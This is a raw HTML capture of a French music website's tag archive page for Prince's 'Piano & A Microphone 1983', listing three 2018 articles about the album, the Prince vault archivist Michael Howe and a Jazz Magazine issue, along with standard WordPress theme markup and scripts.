

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://muziq.fr/tag/piano-a-microphone-1983/
body_size: 10729
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Piano &amp; A Microphone 1983 | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="http://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="http://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="http://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="http://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="http://muziq.fr/tag/piano-a-microphone-1983/" />
 
 
<link rel="canonical" href="http://muziq.fr/tag/piano-a-microphone-1983/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Piano &amp; A Microphone 1983 Archives - Muziq" />
<meta property="og:url" content="http://muziq.fr/tag/piano-a-microphone-1983/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Piano &amp; A Microphone 1983 Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='http://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='http://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='http://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='http://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='http://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='http://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='http://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '95e17e2b32'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('http://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '8825';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Dans+les+archives+de+Prince+avec+Michael+Howe';
	window._wp_rp_post_tags = ['piano+%26amp%3B+a+microphone+1983', 'prince', 'vault', 'michael+howe', 'muziq+news', 'nouveaut%C3%A9s', 'piano', 'vault', 'aux', 'angel', 'vu', 'du', 'dan', 'michael', 'pendant', 'princ', 'estat', 'paislei', 'de', 'le', 'pa'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-piano-a-microphone-1983 tag-1614 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="http://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="http://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="http://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="http://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="http://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="http://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="http://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Piano &amp; A Microphone 1983</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-8825" class="post-8825 post type-post status-publish format-standard hentry category-muziq-news category-nouveautes tag-michael-howe tag-piano-a-microphone-1983 tag-prince tag-vault">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/archives-de-prince-michael-howe/" target="_self" title="Dans les archives de Prince avec Michael Howe"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">19/09/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="http://muziq.fr/archives-de-prince-michael-howe/" target="_self" title="Dans les archives de Prince avec Michael Howe">Dans les archives de Prince avec Michael Howe</a></h1><div class="excerpt">Responsable de l’organisation et de la préservation du contenu du légendaire coffre aux archives Princières, Michael Howe est l’archiviste du P...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-8607" class="post-8607 post type-post status-publish format-standard hentry category-muziq-news tag-bootsy-collins tag-james-brown tag-jazz-magazine tag-lisa-coleman tag-piano-a-microphone-1983 tag-prince">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/james-brown-prince-a-lhonneur-jazz-magazine/" target="_self" title="James Brown et Prince à l&rsquo;honneur dans Jazz Magazine"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">27/08/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="http://muziq.fr/james-brown-prince-a-lhonneur-jazz-magazine/" target="_self" title="James Brown et Prince à l&rsquo;honneur dans Jazz Magazine">James Brown et Prince à l&rsquo;honneur dans Jazz Magazine</a></h1><div class="excerpt">Daté septembre 2018, le n° 709 de Jazz Magazine consacre son dossier de couverture à James Brown. Double hommage au Godfather of Soul : un article ...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-8265" class="post-8265 post type-post status-publish format-standard hentry category-muziq-news category-nouveautes tag-mary-dont-you-weep tag-piano-a-microphone-1983 tag-prince tag-warner">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/prince-piano-a-microphone-1983/" target="_self" title="Prince en solo dans &laquo;&nbsp;Piano &#038; A Microphone 1983&nbsp;&raquo;"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">07/06/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="http://muziq.fr/prince-piano-a-microphone-1983/" target="_self" title="Prince en solo dans &laquo;&nbsp;Piano &#038; A Microphone 1983&nbsp;&raquo;">Prince en solo dans &laquo;&nbsp;Piano &#038; A Microphone 1983&nbsp;&raquo;</a></h1><div class="excerpt">Un album inédit -mais bien connu des fans &#8211; capture le Prince pré-Purple Rain en piano solo dans Piano &amp; A Microphone 1983. Premier extra...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="http://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='http://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='http://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='http://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='http://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='http://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='http://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='http://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='http://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='http://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='http://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='http://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='http://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='http://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='http://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='http://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='http://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='http://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='http://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='http://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='http://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='http://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='http://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='http://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='http://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='http://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='http://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='http://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='http://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='http://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='http://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='http://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='http://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='http://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='http://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='http://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='http://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='http://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='http://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='http://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='http://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='http://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='http://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='http://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='http://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='http://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
